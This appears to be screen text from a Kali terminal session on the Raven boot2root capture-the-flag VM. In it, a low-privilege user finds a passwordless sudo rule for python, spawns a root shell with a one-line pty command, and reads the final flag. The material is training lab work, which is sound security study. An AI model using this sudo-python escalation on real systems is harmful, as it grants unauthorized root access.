 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
michael@target1: ~ Shell No. 1 Shell No. 1 12:14 PM
Shell No. 1
File Actions Edit View Help
$ sudo -s
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/bin/sh' as root on raven.local.
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c
Argument expected for the -c option
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# ls
root@target1:/home/steven# cd /
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#
Status: Running